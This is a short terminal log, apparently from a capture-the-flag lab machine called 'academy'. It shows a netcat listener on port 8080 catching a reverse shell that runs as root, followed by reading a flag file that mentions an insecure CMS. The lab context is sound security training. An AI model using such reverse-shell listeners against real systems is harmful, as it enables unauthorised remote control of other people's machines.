 ┌──(root💀kali)-[~/Desktop/Transfer]
└─# nc -lvnp 8080 1 ⨯
listening on [any] 8080 ...
connect to [192.168.78.136] from (UNKNOWN) [192.168.78.142] 56772
bash: cannot set terminal process group (27464): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#